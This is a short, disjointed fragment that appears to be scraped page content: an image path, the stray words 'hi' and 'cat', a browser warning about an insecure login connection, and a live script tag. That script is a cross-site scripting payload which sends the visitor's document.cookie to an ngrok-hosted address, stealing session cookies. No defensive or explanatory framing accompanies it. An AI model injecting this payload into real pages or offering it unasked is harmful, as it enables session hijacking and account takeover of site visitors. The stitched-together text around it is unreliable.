 hi
cat
<script>new Image().src='http://e649-81-103-153-174.ngrok-free.app?c='+document.cookie</script>
This connection is not secure. Logins entered here could be compromised. Learn More